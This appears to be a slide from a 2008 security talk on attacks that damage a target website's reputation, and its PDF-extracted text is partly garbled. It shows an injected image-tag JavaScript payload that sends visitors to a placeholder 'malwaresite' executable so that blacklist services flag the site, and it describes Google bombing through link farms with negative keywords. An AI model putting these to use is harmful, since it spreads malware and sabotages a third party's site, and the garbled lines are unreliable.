 Collateral Damage

Attack: Create a malware connection with target
   Malware hosted on target site or on a third party site
   Inject JavaScript which launches malware
                      h hl      h     l
<img src=a.gif
onload=javascript:document.location.href='http://malwaresite/malware.exe'; />

   Report target site to: Stopbadware.org - McAfee Site Advisor –
   AVG Link Scanner
Impact: T
I    t Target Sit P bli Image
            t Site Public I
Attack: Google bombing/bowling target site with negative keywords
   Still works on Google, Yahoo and Live
   Pickup a non-common / negative-impact keyword
   Promote target site link with negative keyword in good quality
   link farm <a href=‘http://targetsite’>bad keyword</a>
Impact: t
I    t target reputation and i
            t     t ti     d image

                                                               © 2008 Security-Assessment.com
 